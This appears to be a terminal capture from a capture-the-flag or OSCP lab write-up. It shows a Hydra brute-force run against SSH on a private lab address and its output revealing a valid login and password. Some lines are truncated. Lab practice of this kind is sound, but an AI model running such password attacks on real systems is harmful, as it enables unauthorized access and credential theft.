 ┌──(root㉿kali)-[~/oscp/secarmy/ssh]
└─# hydra -L user.txt -p 4b3l4rd0fru705 192.168.10.12 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ses (this is non-binding, these *** ignore laws and ethics anyway).
uno
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 17:09:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:11/p:1), ~1 try per tas
[DATA] attacking ssh://192.168.10.12:22/
[22][ssh] host: 192.168.10.12   login: dos   password: 4b3l4rd0fru705
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-13 17:09:27
nueve